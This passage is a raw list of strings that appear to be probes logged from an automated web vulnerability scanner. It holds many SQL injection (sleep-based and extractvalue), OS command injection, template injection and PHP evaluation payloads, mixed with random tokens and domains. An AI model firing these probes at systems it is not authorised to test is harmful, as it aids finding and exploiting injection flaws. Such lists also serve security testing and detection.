--","2004-10-14","1972-20-00","\u003C\u0025=1980-10-30\u0025>","{1991-10-10}","{1970-30-17}","${1992-11-22}","${2019-11-10}","{{2014-40-30}}","{{2003-40-11}}","2004-11-22","2011-11-60","aztwpahfskxwlxxqldmms|| 6479764811-906192069","uCyveGnyGN\ufffd')\/**\/And\/**\/SleeP(8) --","uCyveGnyGN\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView&& expr 5411424655 - 778999222","PageView; expr 4588041582 - 2327800530#","aztwpahfskxwlxxqldmms; 4363853536-3319072306","PageView\ufffd' \/**\/And\/**\/SleeP(7) --","aztwpahfskxwlxxqldmms|| 5176180613-2638803411","aztwpahfskxwlxxqldmms; 4711450353-2079122748","uCyveGnyGN\ufffd' \/**\/And\/**\/SleeP(5) --","{php}1995-20-60{\/php}","\u003C\u0025=2000-40-20\u0025>","\u003C\u0025=2020-10-15\u0025>","{1976-00-60}","{1986-30-19}","${2015-00-21}","${2018-30-25}","{{2007-11-30}}","{{1975-11-10}}","YCzriIHGmZ\ufffd'))\/**\/And\/**\/SleeP(7) --","YCzriIHGmZ\ufffd')\/**\/And\/**\/SleeP(6) --","YCzriIHGmZ\ufffd' \/**\/And\/**\/SleeP(9) --","PageView\ufffd')\/**\/And\/**\/SleeP(7) --","2018-10-20","acfgopayiedwvktphpzlv|| 5875025805-162342","acfgopayiedwvktphpzlv; 6444094401-1884964192","2010-30-20","PageView; expr 4818916650 - 3998193744#","acfgopayiedwvktphpzlv|| 5042413504-2318319382","PageView&& expr 4743327295 - 2141499762","acfgopayiedwvktphpzlv; 7458625982-2532210062","extractvalue(1,concat(char(126),md5(1611802423)))","x5wk.com","${892699562+864747397}","etrcdfgqtkyietgaffep","#set($c=944401406+812561609)${c}$c","PageView\"and\"x\"=\"o","${(864076897+808471419)?c}","\/*1*\/{{948749238+997289200}}","\u003C\u0025- 966189903+988512969 \u0025>","PageView'and'x'='y","${864329495+941481278}","expr 908940125 + 926439753","PageView\nexpr 812535077 + 965938330","PageView$(expr 996615842 + 882827691)","${\u0040var_dump(md5(253142710))};","'-var_dump(md5(921397156))-'","PageView|expr 977938941 + 876949790","PageView&set \/A 938072031+950764162","jISXh\u003CjISXh>jISXh'jISXh\"jISXh\/jISXh-jISXh","jISXh","{1972-10-13}","{1989-11-26}","adzjcdcmacjthqcgoqkvq|| 7872175873-1962344607","adzjcdcmacjthqcgoqkvq; 4630451309-3173006652","adzjcdcmacjthqcgoqkvq|| 5938477904-2799457308","PageView&& expr 4283086717 - 3756513888","adzjcdcmacjthqcgoqkvq; 4390758712-141917012","PageView; expr 6191879015 - 49877681#","${1991-10-10}","${2001-60-23}","ZCOcS\u003CZCOcS>ZCOcS'ZCOcS\"ZCOcS\/ZCOcS-ZCOcS","ZCOcS","hXIKl","hXIKl\u003ChXIKl>hXIKl'hXIKl\"hXIKl\/hXIKl-hXIKl","\u003C\u0025=2010-10-50\u0025>","\u003C\u0025=2019-30-40\u0025>","{2013-50-11}","{1992-10-21}","${1976-40-40}","${1980-10-40}","{{1996-11-40}}","{{1979-30-20}}","PageView\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\ufffd'))\/**\/And\/**\/SleeP(7) --","wqRWiAKymb\ufffd' \/**\/And\/**\/SleeP(5) --","wqRWiAKymb\ufffd'))\/**\/And\/**\/SleeP(7) --","wqRWiAKymb\ufffd')\/**\/And\/**\/SleeP(8) --","acavwglhqdstuwoxdtcvu|| 7671376021-2859278669","acavwglhqdstuwoxdtcvu; 4342669362-1110623911","PageView; expr 6288567153 - 1441759438#","acavwglhqdstuwoxdtcvu|| 4155333733-3245218816","PageView&& expr 7723081614 - 1146495126","acavwglhqdstuwoxdtcvu; 5459203204-178216267","1970-10-10","2014-11-10","tCUWl\u003CtCUWl>tCUWl'tCUWl\"tCUWl\/tCUWl-tCUWl","tCUWl","Kptzd","Kptzd\u003CKptzd>Kptzd'Kptzd\"Kptzd\/Kptzd-Kptzd","\u003C\u0025=1979-00-16\u0025>","\u003C\u0025=1985-10-30\u0025>","{1971-50-50}","{2000-11-20}","${1989-20-22}","${1990-00-00}","{{1983-11-30}}","{{1989-40-30}}","PageView\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView\ufffd' \/**\/And\/**\/SleeP(5) --","ILeeKdYPQW\ufffd')\/**\/And\/**\/SleeP(9) --","ILeeKdYPQW\ufffd' \/**\/And\/**\/SleeP(7) --","ILeeKdYPQW\ufffd'))\/**\/And\/**\/SleeP(5) --","agufbjlzvpevjmnahmclo|| 5307026076-1819147028","agufbjlzvpevjmnahmclo; 5836617721-1454890136","1998-10-13","1978-00-60","agufbjlzvpevjmnahmclo; 4035164521-2022501202","PageView; expr 4283670287 - 3239691533#","agufbjlzvpevjmnahmclo|| 4594015014-3222094709","PageView&& expr 7543805784 - 2270429445","dxkoZ\u003CdxkoZ>dxkoZ'dxkoZ\"dxkoZ\/dxkoZ-dxkoZ","dxkoZ","{php}1987-20-14{\/php}","{php}2020-10-30{\/php}","\u003C\u0025=1985-10-20\u0025>","\u003C\u0025=2002-10-60\u0025>","{2008-60-14}","{2005-11-13}","${1973-50-40}","${1978-00-16}","{{1996-10-19}}","{{1973-10-50}}","1995-00-13","2021-20-11","NEbNiXYvWK\ufffd'))\/**\/And\/**\/SleeP(5) --","NEbNiXYvWK\ufffd' \/**\/And\/**\/SleeP(5) --","NEbNiXYvWK\ufffd')\/**\/And\/**\/SleeP(7) --","PageView\ufffd' \/**\/And\/**\/SleeP(6) --","PageView\ufffd')\/**\/And\/**\/SleeP(6) --","aujmibwcsyttoyitdiugs|| 5160344103-1849578388","PageView&& expr 5645079745 - 3466584090","aujmibwcsyttoyitdiugs|| 7094350957-1464121961","aujmibwcsyttoyitdiugs; 6453309528-2731065086","PageView; expr 5862196681 - 671282181#","aujmibwcsyttoyitdiugs; 6661071207-1057535719","PageView\"and\"u\"=\"c","PageView'and'v'='u","PageView&set \/A 885602621+810716800","expr 852514309 + 909311167","PageView$(expr 931866754 + 974142026)","PageView\nexpr 910369729 + 879079736","PageView|expr 862944281 + 830036771","\u003C\u0025- 961290558+802010461 \u0025>","${(920590044+803754727)?c}","#set($c=960782221+888811406)${c}$c","extractvalue(1,concat(char(126),md5(1926153296)))","${982104928+981217595}","\/*1*\/{{832838780+895014168}}","5by0.com","qsmggssgrhjiqitzrbzk","${887472981+963905490}","'-var_dump(md5(943393937))-'","${\u0040var_dump(md5(922978511))};","PageView\"and\"c\"=\"q","PageView'and'w'='s","extractvalue(1,concat(char(126),md5(1527792649)))","${905305276+931243982}","expr 861920606 + 873353315","PageView&set \/A 985469684+882339518","PageView$(expr 844205495 + 956910754)","PageView|expr 956509634 + 927299669","PageView\nexpr 854195381 + 947359616","\u003C\u0025- 965324016+998395138 \u0025>","#set($c=817275119+935871221)${c}$c","${(831157972+988125620)?c}","${913383904+905100569}","\/*1*\/{{959741871+890201237}}","${\u0040var_dump(md5(411775401))};","'-var_dump(md5(894183428))-'","ecwg.com","djzzzmdlrnmkziivbszv","PageView\"and\"e\"=\"d","PageView'and'h'='v","xfcf.com","extractvalue(1,concat(char(126),md5(1414418816)))","'-var_dump(md5(406066534))-'","${\u0040var_dump(md5(564520812))};","PageView&set \/A 872054650+901043224","expr 999758127 + 949495350","PageView$(expr 857472223 + 809867471)","PageView\nexpr 945584573 + 917489502","PageView|expr 906649072 + 893596943","${954393463+983763208}","\u003C\u0025- 843836762+855666467 \u0025>","#set($c=963790473+825485675)${c}$c","${863045654+888679900}","${(905169439+891182765)?c}","\/*1*\/{{923273485+905755869}}","jmacbrbveczixnzvczsk","PageView\"and\"e\"=\"e","#set($c=810284997+879818737)${c}$c","\u003C\u0025- 904523510+867428962 \u0025>","${(977597044+815142938)?c}","\/*1*\/{{813436037+876190609}}","${951834354+910146309}","4520.com","extractvalue(1,concat(char(126),md5(1887334789)))","PageView'and'u'='u","PageView'and'p'='s","PageView\"and\"g\"=\"g","${\u0040var_dump(md5(432246214))};","'-var_dump(md5(826954248))-'","expr 947600703 + 998510324","PageView$(expr 928359203 + 936813693)","PageView&set \/A 845031198+888111347","drfnsaaitkrzlvxqdzvt","PageView|expr 866374585 + 932461853","PageView\nexpr 827014659 + 868016366","${853358933+950771390}","extractvalue(1,concat(char(126),md5(1744740276)))","expr 942488709 + 801762326","PageView\nexpr 996218244 + 894206454","PageView|expr 846259372 + 928613566","PageView$(expr 958109034 + 947391641)","PageView&set \/A 881075245+836617951","\u003C\u0025- 969917550+859531340 \u0025>","${(808587617+849116130)?c}","#set($c=985707310+827491861)${c}$c","${984886051+840782638}","\/*1*\/{{943468086+997975910}}","oqco.com","'-var_dump(md5(590371364))-'","${\u0040var_dump(md5(786021046))};","${862589101+856369764}","spqivzkbhuuaelfauhez","PageView\"and\"c\"=\"f","PageView'and'g'='m","\u003C\u0025- 972237498+930944966 \u0025>","#set($c=900807902+850682807)${c}$c","expr 880193638 + 903259421","PageView$(expr 845798286 + 960526703)","${(989035604+980695095)?c}","${917880932+986162599}","PageView|expr 985938378 + 888200366","\/*1*\/{{984380156+832863472}}","PageView&set \/A 936950405+933395259","PageView\nexpr 929244502 + 973903974","extractvalue(1,concat(char(126),md5(1469678743)))","bhjkltbygvnpxesyeene","${977353904+863989480}","sdug.com","${\u0040var_dump(md5(868033524))};","'-var_dump(md5(303352613))-'","PageView'and'l'='h","PageView\"and\"o\"=\"c","extractvalue(1,concat(char(126),md5(1978327550)))","expr 901586290 + 946261092","PageView$(expr 970022216 + 901357308)","PageView|expr 925267713 + 989835311","PageView&set \/A 910226819+836531028","PageView\nexpr 875061703 + 804242326","icwywnaxptazbsztifah","${885494514+928352681}","${(988525180+873868049)?c}","#set($c=904659295+929577969)${c}$c","98yv.com","\u003C\u0025- 906158339+852573306 \u0025>","\/*1*\/{{812973889+975479081}}","${884137186+816140263}","'-var_dump(md5(343715911))-'","${\u0040var_dump(md5(651024906))};","extractvalue(1,concat(char(126),md5(1703080502)))","#set($c=842155416+969492940)${c}$c","\u003C\u0025- 849102337+985418564 \u0025>","${(906110788+808087745)?c}","${907323126+953126247}","\/*1*\/{{894528633+942691183}}","hrcn.com","${994420498+904754735}","PageView\"and\"o\"=\"h","PageView'and't'='e","'-var_dump(md5(323453211))-'","${\u0040var_dump(md5(686896437))};","dkeuxkxghsjkuibxqyat","expr 831970538 + 935096683","PageView&set \/A 831488788+963254001","PageView$(expr 987989238 + 814048347)","PageView|expr 934959017 + 947997757","PageView\nexpr 943032053 + 984675812","PageView'and'l'='i","PageView\"and\"n\"=\"n","PageView\"and\"c\"=\"t","extractvalue(1,concat(char(126),md5(1911529775)))","mxgv.com","PageView\"\"","\/*1*\/{{892618167+937887925}}","\u003C\u0025- 917947349+892373212 \u0025>","${843430759+906976551}","#set($c=901109981+884112661)${c}$c","${(941489004+977644450)?c}","expr 803639558 + 806545952","PageView\nexpr 816460098 + 804966802","PageView&set \/A 991998122+970520825","PageView$(expr 852382792 + 998635672)","PageView|expr 887708527 + 800739167","${896386890+829031992}","${\u0040var_dump(md5(445298811))};","'-var_dump(md5(262096120))-'","vrwftjwozgimojmstfon","PageView\"and\"g\"=\"c","PageView'and'x'='u","${951207964+987975512}","#set($c=883754225+839292320)${c}$c","${959854488+986931623}","${(845665443+810276493)?c}","\u003C\u0025- 821335172+824752818 \u0025>","'-var_dump(md5(531725420))-'","\/*1*\/{{927497151+826025122}}","${\u0040var_dump(md5(641066442))};","PageView|expr 945670498 + 987355965","PageView$(expr 821065800 + 842126856)","expr 972340474 + 827950794","PageView&set \/A 826376698+979133917","PageView\nexpr 801188628 + 921100131","extractvalue(1,concat(char(126),md5(1755175482)))","smczjpwgjeamolxcqhvj","aken.com","PageView\"and\"h\"=\"l","PageView'and'd'='h","extractvalue(1,concat(char(126),md5(1100009323)))","sogo.com","\u003C\u0025- 966064718+951908270 \u0025>","${(853720442+952898354)?c}","#set($c=949546189+945311875)${c}$c","${966221411+882429884}","\/*1*\/{{878340446+906906123}}","'-var_dump(md5(593785999))-'","${\u0040var_dump(md5(604763702))};","${841881308+802795514}","PageView&set \/A 962973822+853183458","expr 833080260 + 989747555","bqrtfjtgqbbkjhfgwkwl","PageView$(expr 934359665 + 949545573)","PageView|expr 914425552 + 925437259","PageView\nexpr 896651925 + 927800016","PageView\"and\"y\"=\"o","PageView'and'p'='d","PageView'and'l'='l","extractvalue(1,concat(char(126),md5(1689078115)))","3156.com","\u003C\u0025- 815794934+982738394 \u0025>","#set($c=954140711+919084858)${c}$c","${(811786065+921732686)?c}","${901972240+939012881}","\/*1*\/{{995407974+909374375}}","PageView&set \/A 927888810+993051379","expr 981418980 + 803638594","PageView$(expr 849086308 + 871026612)","PageView\nexpr 908720450 + 840046719","PageView|expr 803914051 + 855654389","${806679786+932641802}","kmgcdxsngrpmnznbbbum","'-var_dump(md5(788935859))-'","${\u0040var_dump(md5(861520136))};","PageView\"and\"i\"=\"g","PageView'and'm'='h","PageView'and'y'='y","PageView\"and\"c\"=\"c","extractvalue(1,concat(char(126),md5(1250327058)))","nxrnyxnlbmvhrrakhyck","PageView'and'k'='k","PageView\"and\"w\"=\"o","PageView'and'f'='x","expr 879591982 + 921396305","PageView$(expr 884352634 + 922296732)","PageView&set \/A 918051759+930823554","PageView|expr 877065467 + 915229162","PageView\nexpr 951574082 + 911836068","5mqs.com","\u003C\u0025- 972971580+835680423 \u0025>","#set($c=904547117+990374752)${c}$c","${(932552800+816025900)?c}","${874309334+901256869}","\/*1*\/{{886908199+870043073}}","${820414782+914918652}","extractvalue(1,concat(char(126),md5(1838804115)))","'-var_dump(md5(657019521))-'","${\u0040var_dump(md5(963299617))};","xjweyimeqwollqkyghgf","PageView'and'h'='m","PageView\"and\"u\"=\"u","PageView\"and\"p\"=\"i","peds.com","${962320326+963907678}","extractvalue(1,concat(char(126),md5(1348410656)))","PageView$(expr 844720432 + 841682828)","expr 940067042 + 886468623","PageView&set \/A 929617293+833123341","PageView|expr 880530958 + 977954111","PageView\nexpr 862712572 + 948767984","'-var_dump(md5(279174899))-'","${\u0040var_dump(md5(776418904))};","\u003C\u0025- 961137432+995993112 \u0025>","#set($c=813948694+810881494)${c}$c","${(961430200+800317704)?c}","${961616418+916738923}","\/*1*\/{{935580005+970070154}}","qztcycoejizpgnatyvam","PageView\"and\"k\"=\"e","PageView'and'w'='q","extractvalue(1,concat(char(126),md5(1156852999)))","mgzzakfwuvaearmnlmub","'-var_dump(md5(138972605))-'","${\u0040var_dump(md5(446207264))};","utfv.com","${859796974+969316181}","${(924765437+822385720)?c}","#set($c=935148173+885373802)${c}$c","\u003C\u0025- 947312925+814931807 \u0025>","${931821820+929210648}","\/*1*\/{{952396945+830624453}}","expr 928884021 + 813289664","PageView&set \/A 841803826+934502173","PageView|expr 830278710 + 887974118","PageView$(expr 848025159 + 869101063)","PageView\nexpr 846740942 + 896388363","PageView\"and\"r\"=\"t","PageView'and'r'='r","PageView'and'o'='l","\u003C\u0025- 939222153+885242264 \u0025>","${(866436591+840764831)?c}","#set($c=982174691+995556829)${c}$c","${865265549+991092592}","\/*1*\/{{979713485+971673961}}","e86t.com","'-var_dump(md5(427885810))-'","${\u0040var_dump(md5(477253224))};","${833189938+955592143}","extractvalue(1,concat(char(126),md5(1754464304)))","PageView$(expr 989197194 + 953705690)","expr 860745321 + 922992506","PageView&set \/A 958301814+849844981","PageView|expr 818876201 + 898748780","PageView\nexpr 916658411 + 984100954","pnskslmsizgkilirwzrq","PageView\"and\"u\"=\"y","PageView'and'r'='k","expr 921904938 + 882392642","PageView&set \/A 998933739+896961874","PageView|expr 977727545 + 959485326","${863084540+947860574}","PageView$(expr 834562931 + 939844371)","#set($c=871529768+888697215)${c}$c","${(949586602+996148000)?c}","PageView\nexpr 961897423 + 854511109","\u003C\u0025- 937288337+911865448 \u0025>","\/*1*\/{{905112157+885397578}}","4yte.com","oykumbwevqkygfspdoti","${885610276+811481032}","${\u0040var_dump(md5(628913906))};","'-var_dump(md5(802108893))-'","extractvalue(1,concat(char(126),md5(1381666831)))","PageView\"and\"q\"=\"m","PageView'and'a'='x","extractvalue(1,concat(char(126),md5(1100908786)))","PageView&set \/A 838968834+889042225","expr 850583347 + 812657810","PageView|expr 972283194 + 946973529","PageView$(expr 848152775 + 994207769)","extractvalue(1,concat(char(126),md5(1499418714)))","PageView\nexpr 858398780 + 810607875","6v1u.com","${879020444+945102030}","\u003C\u0025- 844805770+932051612 \u0025>","#set($c=911141437+817616127)${c}$c","${920567464+948095586}","${(949099264+997888102)?c}","\/*1*\/{{989696654+935782163}}","PageView\"and\"k\"=\"w","PageView'and'p'='h","'-var_dump(md5(768996289))-'","${\u0040var_dump(md5(226734878))};","\u003C\u0025- 810222522+859205298 \u0025>","axuraemmysvuayqvykxy","${(941716216+886841162)?c}","#set($c=888671083+850947151)${c}$c","${849095325+833189864}","\/*1*\/{{856821046+906155148}}","expr 879193714 + 844826271","${847572690+967666718}","PageView$(expr 923025742 + 975824964)","PageView&set \/A 879765561+850893200","PageView|expr 900503822 + 865806952","PageView\nexpr 982501026 + 820188973","'-var_dump(md5(477171203))-'","${\u0040var_dump(md5(366168706))};","cl93.com","aigwfjznnblcamojyafu","PageView\"and\"w\"=\"t","PageView'and'h'='k","extractvalue(1,concat(char(126),md5(1971096359)))","laderxbwodmamqsophtl","extractvalue(1,concat(char(126),md5(1061898289)))","PageView\"and\"a\"=\"f","PageView'and'c'='b","#set($c=838853442+809593683)${c}$c","${983348468+815352466}","\u003C\u0025- 984378135+938940672 \u0025>","${(906577029+944378403)?c}","\/*1*\/{{887318917+863307052}}","expr 826404583 + 872625611","PageView&set \/A 969954299+982247344","PageView|expr 907059042 + 806099923","PageView\nexpr 975133758 + 804797504","PageView$(expr 992718907 + 834090612)","'-var_dump(md5(872828490))-'","gl6z.com","${\u0040var_dump(md5(844128174))};","nfpcdbxqegucbhdshvpx","${944314690+857469196}","extractvalue(1,concat(char(126),md5(1651959815)))","PageView'and'c'='l","fn1a.com","#set($c=840286659+879973241)${c}$c","${821631629+861668869}","\u003C\u0025- 882527361+994176589 \u0025>","\/*1*\/{{887857350+826584533}}","${(862387285+821824349)?c}","PageView|expr 831981638 + 919697439","expr 947844261 + 849958124","PageView$(expr 907095061 + 989109873)","PageView&set \/A 925347450+802113218","PageView\nexpr 855129886 + 887164202","rlsduvxakythgyuqyhhm","${\u0040var_dump(md5(584126492))};","'-var_dump(md5(724266498))-'","${992208049+813858296}","ypRQH","ypRQH\u003CypRQH>ypRQH'ypRQH\"ypRQH\/ypRQH-ypRQH","EblKE","EblKE\u003CEblKE>EblKE'EblKE\"EblKE\/EblKE-EblKE","PageView\"and\"a\"=\"b","PageView'and'm'='w","PageView\"and\"r\"=\"r","PageView\"and\"w\"=\"y","PageView'and'd'='d","PageView'and'i'='l","extractvalue(1,concat(char(126),md5(1143732157)))","rkqqzflcyfnopllspqkc","yzkrwmwqvztpzuyyycjj","extractvalue(1,concat(char(126),md5(1405570631)))","\u003C\u0025=1986-60-25\u0025>","\u003C\u0025=1986-11-40\u0025>","{1975-10-30}","{2017-20-10}","${1982-20-10}","${2015-60-14}","{{1971-11-26}}","{{1983-30-60}}","ZAFZTBhfLe\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 7383587855 - 142075341#","amspuaxsdcypxhvfzvbjl; 4632704155-3747925859","amspuaxsdcypxhvfzvbjl|| 6430130995-505764916","PageView\ufffd'))\/**\/And\/**\/SleeP(8) --","ZAFZTBhfLe\ufffd' \/**\/And\/**\/SleeP(6) --","amspuaxsdcypxhvfzvbjl; 4566261152-3833345964","ZAFZTBhfLe\ufffd')\/**\/And\/**\/SleeP(7) --","PageView&& expr 7351030920 - 3840336594","amspuaxsdcypxhvfzvbjl|| 5006711854-2330356666","PageView\ufffd')\/**\/And\/**\/SleeP(5) --","PageView\ufffd' \/**\/And\/**\/SleeP(8) --","1980-00-40","1973-10-10","\u003C\u0025=1995-40-17\u0025>","\u003C\u0025=1989-00-14\u0025>","PageView\"and\"i\"=\"i","PageView\"and\"f\"=\"t","PageView'and'c'='i","extractvalue(1,concat(char(126),md5(1214407713)))","qllunchscgrcjmolrcdi","PageView'and'v'='l","PageView\"and\"g\"=\"x","PageView\"and\"p\"=\"p","extractvalue(1,concat(char(126),md5(1614082249)))","ppninvksycnzjcvmppbn","PageView\"and\"q\"=\"p","PageView'and'u'='p","zdstpklaooewsgnaltbv","extractvalue(1,concat(char(126),md5(1165156436)))","PageView\"and\"q\"=\"r","PageView'and'c'='z","${989959082+821329244}","yzslvnbzmwcbrgnvgslo","\u003C\u0025- 818531410+999501679 \u0025>","#set($c=840686043+948025644)${c}$c","${921226655+996873045}","${(958680086+948695901)?c}","\/*1*\/{{842650138+964924910}}","PageView|expr 888300079 + 982992041","expr 832387070 + 979780204","PageView$(expr 929096192 + 969922239)","PageView&set \/A 918085724+879952498","PageView\nexpr 905289334 + 918103419","ubgb.com","${\u0040var_dump(md5(871170626))};","'-var_dump(md5(392328478))-'","PageView\"and\"z\"=\"r","PageView'and'a'='i","PageView'and'p'='p","extractvalue(1,concat(char(126),md5(1943355846)))","rouonwneaaryktyqoqik","PageView\"and\"k\"=\"f","PageView\"and\"b\"=\"b","PageView'and'd'='y","#set($c=991875895+920109235)${c}$c","\u003C\u0025- 932937615+944260806 \u0025>","${(949715056+881952122)?c}","${871401919+820228164}","\/*1*\/{{993677094+954236617}}","s7fb.com","PageView&set \/A 974581182+975170922","expr 933419583 + 950521938","PageView$(expr 830873856 + 941834052)","PageView|expr 889438466 + 821639000","PageView\nexpr 844210775 + 811600079","${851373859+897315899}","${\u0040var_dump(md5(722930680))};","'-var_dump(md5(804617770))-'","hdyqhaxusmwghspwvqyq","extractvalue(1,concat(char(126),md5(1574154354)))","PageView'and'w'='f","PageView\"and\"b\"=\"w","extractvalue(1,concat(char(126),md5(1577078931)))","8le4.com","${\u0040var_dump(md5(139483853))};","\/*1*\/{{905465892+948651264}}","'-var_dump(md5(501131038))-'","\u003C\u0025- 988011081+805651665 \u0025>","${863138446+820707116}","#set($c=874177648+957070554)${c}$c","${(920672744+950504728)?c}","${911641676+901782297}","PageView|expr 910509541 + 870167636","vyivfkqaijzsdbzchynu","PageView\nexpr 949376594 + 834450157","PageView$(expr 934035516 + 841088662)","PageView&set \/A 837611182+808262674","expr 900949196 + 933167954","PageView\"and\"z\"=\"l","extractvalue(1,concat(char(126),md5(1909835830)))","etd6.com","#set($c=898425592+945154113)${c}$c","\u003C\u0025- 930135098+900783904 \u0025>","${(862493356+825873129)?c}","\/*1*\/{{971007257+830344498}}","${979590641+848954392}","'-var_dump(md5(933171416))-'","${989702002+921520511}","${\u0040var_dump(md5(426230795))};","expr 863344361 + 882370237","mlbdaqzouiintmtauxol","PageView|expr 999379862 + 875446942","PageView&set \/A 956771576+992880091","PageView$(expr 840447544 + 998408334)","PageView\nexpr 995035597 + 829037276","PageView\"and\"h\"=\"h","PageView'and'x'='q","PageView\"and\"t\"=\"u","extractvalue(1,concat(char(126),md5(1631758585)))","\u003C\u0025- 915964999+923030591 \u0025>","${(893578334+963271282)?c}","#set($c=845518111+908426057)${c}$c","${951100566+804572603}","\/*1*\/{{917860843+824428646}}","expr 854037934 + 883105832","'-var_dump(md5(559909557))-'","PageView&set \/A 826442515+996983749","${\u0040var_dump(md5(328969275))};","PageView$(expr 871074278 + 941437117)","PageView|expr 873313967 + 996185282","PageView\nexpr 834224385 + 938323410","gswi.com","${857143545+956287228}","zqtkpvdhujndqeeqrbtu","PageView\"and\"v\"=\"u","PageView'and'g'='p","le5z.com","expr 921201155 + 968471716","PageView&set \/A 882792904+824573748","PageView|expr 871700312 + 982484577","PageView\nexpr 817583238 + 888952617","PageView$(expr 845776586 + 928955639)","\u003C\u0025- 814013897+856732758 \u0025>","#set($c=800171021+968487999)${c}$c","${(953324532+818824565)?c}","${947816778+942377115}","\/*1*\/{{923785467+826839809}}","extractvalue(1,concat(char(126),md5(1634193999)))","${\u0040var_dump(md5(299957328))};","'-var_dump(md5(814628876))-'","${830207309+947548629}","ychppvaagucindnbecxj","PageView'and(select+1)>0waitfor\/**\/delay'0:0:3","PageView\"and\"g\"=\"f","PageView'and'z'='k","PageView'and'h'='h","extractvalue(1,concat(char(126),md5(1374220993)))","expr 925347349 + 810336598","a5in.com","\u003C\u0025- 961100405+866806719 \u0025>","#set($c=960632315+894283170)${c}$c","PageView&set \/A 962153374+933141932","PageView$(expr 992979305 + 892645630)","${(863709261+940535715)?c}","PageView|expr 965963980 + 939681455","\/*1*\/{{854578411+861200102}}","${928129704+829749674}","PageView\nexpr 823571606 + 811292963","${\u0040var_dump(md5(607845212))};","'-var_dump(md5(475449231))-'","${845752954+956019810}","ptpnrxtarkyeyprtjmnu","extractvalue(1,concat(char(126),md5(1614013044)))","#set($c=859753153+962490696)${c}$c","${938229503+967590350}","isfy.com","\/*1*\/{{977430807+976985239}}","\u003C\u0025- 939452777+996546590 \u0025>","${(862401971+869140697)?c}","PageView'and'a'='t","PageView\"and\"l\"=\"g","${886789614+802213075}","kkzjqddhqmikvqnwuhrl","PageView|expr 995402703 + 927161729","expr 969763744 + 889180192","PageView&set \/A 999325673+894969213","PageView$(expr 896242166 + 928610263)","'-var_dump(md5(707422812))-'","PageView\nexpr 941208741 + 930246100","${\u0040var_dump(md5(461115530))};","PageView\"and\"u\"=\"i","PageView'and'q'='b","extractvalue(1,concat(char(126),md5(1449704809)))","4vfn.com","expr 961948402 + 970907090","PageView&set \/A 889646956+917520840","PageView\nexpr 901119197 + 941395030","PageView|expr 973755628 + 955269384","PageView$(expr 911682532 + 836536042)","\u003C\u0025- 878279781+935993040 \u0025>","\/*1*\/{{960941781+824983990}}","${(967734256+926967696)?c}","#set($c=968738987+929771734)${c}$c","${943303712+918770438}","${954374277+896602593}","${\u0040var_dump(md5(135596125))};","'-var_dump(md5(852688927))-'","xjjxvqruqifbwaatgfzn","fm1u.com","extractvalue(1,concat(char(126),md5(1528656455)))","\u003C\u0025- 896175112+892048427 \u0025>","#set($c=961789076+925337952)${c}$c","'-var_dump(md5(878073634))-'","${990045676+877104362}","${\u0040var_dump(md5(238986941))};","${(815980481+801472970)?c}","\/*1*\/{{956148401+919623510}}","PageView\"and\"y\"=\"m","nevywotlwejkvauhryho","PageView\"and\"f\"=\"f","PageView'and'i'='v","PageView'and'f'='f","expr 903925299 + 974613595","PageView&set \/A 875421529+994339771","${833848567+979092291}","PageView\nexpr 911756683 + 945598657","PageView|expr 964567505 + 952298471","PageView$(expr 847029166 + 838615985)","PageView'and'b'='b","PageView'and'm'='z","PageView\"and\"m\"=\"q","PageView'and'e'='e","PageView\"and\"x\"=\"x","PageView'and'n'='c","${(966121694+858086911)?c}","extractvalue(1,concat(char(126),md5(1501770457)))","${941200430+934347530}","#set($c=943564317+820131977)${c}$c","\/*1*\/{{838745853+842294033}}","\u003C\u0025- 881427677+817185749 \u0025>","expr 998702904 + 833251421","PageView|expr 901464579 + 889995215","PageView&set \/A 862210525+900799919","PageView\nexpr 844098148 + 946523663","PageView$(expr 854443428 + 861786533)","${899901023+909573270}","f1u8.com","extractvalue(1,concat(char(126),md5(1257770998)))","'-var_dump(md5(288720406))-'","${\u0040var_dump(md5(158333318))};","hubwizxpclmixpgyxtao","\/*1*\/{{941904402+967503803}}","\u003C\u0025- 924082375+906617316 \u0025>","${888669643+938647845}","${(987304733+972563985)?c}","#set($c=815472500+929179111)${c}$c","1b0m.com","'-var_dump(md5(274804635))-'","${\u0040var_dump(md5(693287043))};","${849026454+953612818}","elljilnokkeakrpysfeo","PageView|expr 936804293 + 967699858","PageView&set \/A 943731977+872993995","expr 836946950 + 904013979","PageView\nexpr 912407738 + 907760105","PageView$(expr 998023744 + 853200391)","PageView'and'u'='d","PageView\"and\"w\"=\"e","PageView'and't'='t","extractvalue(1,concat(char(126),md5(1190124370)))","#set($c=827910278+863532334)${c}$c","\u003C\u0025- 912676161+941252783 \u0025>","${(818478697+815958634)?c}","\/*1*\/{{928208738+941764050}}","${903624915+956788413}","${\u0040var_dump(md5(970099400))};","'-var_dump(md5(351650779))-'","91u9.com","${968367169+982315490}","expr 981534545 + 903918225","zbvlowasfesfvckaarru","PageView$(expr 899895137 + 848457708)","PageView|expr 885882076 + 853059230","PageView&set \/A 823777566+819158537","PageView\nexpr 932555812 + 945792973","PageView\"and\"c\"=\"u","PageView\"and\"t\"=\"t","PageView'and'o'='s","PageView'and'g'='g","extractvalue(1,concat(char(126),md5(1172733129)))","${851343520+816777127}","\u003C\u0025- 961094478+826299297 \u0025>","#set($c=945969227+829051205)${c}$c","${(829190908+874879527)?c}","${992603166+966975383}","\/*1*\/{{817555124+866332838}}","${\u0040var_dump(md5(778601030))};","'-var_dump(md5(620079729))-'","PageView&set \/A 912449667+974545469","expr 872182822 + 877804559","PageView|expr 876229707 + 876525060","PageView$(expr 970199923 + 849639713)","47lb.com","PageView\nexpr 843090863 + 824298388","phnvlpmodxzsbrckiopc","PageView\"and\"s\"=\"s","PageView'and'e'='c","PageView\"and\"d\"=\"v","\u003C\u0025- 822007186+975564434 \u0025>","${831010160+928317808}","\/*1*\/{{808765653+838614833}}","${(827900325+831066714)?c}","#set($c=877251582+968758887)${c}$c","axsb.com","PageView$(expr 986234420 + 853002542)","PageView&set \/A 822205711+933017615","extractvalue(1,concat(char(126),md5(1161773540)))","expr 837234412 + 980824717","PageView|expr 824118993 + 990416979","nftcieuojrwhyartcbkl","PageView\nexpr 955499022 + 